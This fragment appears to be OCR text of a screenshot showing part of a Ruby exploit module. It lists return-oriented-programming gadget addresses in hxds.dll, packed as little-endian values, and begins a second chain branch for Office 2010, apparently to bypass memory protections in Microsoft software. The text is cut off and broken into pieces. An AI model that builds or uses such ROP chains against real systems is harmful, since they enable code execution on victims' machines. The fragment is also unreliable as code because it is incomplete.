
[hxds.dll]
0x51bd115c,
[IAT hxds.dll]
0x51bdf91f,
[hxds.dll]
0x51c4a9f3,
[hxds.dll]
].pack(
"V*"
)
when
:office2010
rop =